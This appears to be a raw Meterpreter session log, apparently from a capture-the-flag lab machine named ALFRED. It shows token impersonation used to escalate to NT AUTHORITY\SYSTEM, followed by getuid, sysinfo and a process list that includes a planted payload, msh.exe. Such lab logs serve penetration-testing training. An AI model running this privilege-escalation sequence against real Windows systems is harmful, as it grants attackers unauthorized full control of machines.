 meterpreter > impersonate_token "BUILTIN\Administrators"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : ALFRED
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > ps
Process List
============
PID   PPID  Name                  Arch  Session  User                          Path
---   ----  ----                  ----  -------  ----                          ----
0     0     [System Process]
4     0     System                x64   0
396   4     smss.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
524   516   csrss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
572   564   csrss.exe             x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
580   516   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
608   564   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
668   580   services.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
676   580   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
684   580   lsm.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
720   1228  msh.exe               x86   0        alfred\bruce                  C:\Users\bruce\Desktop\msh.exe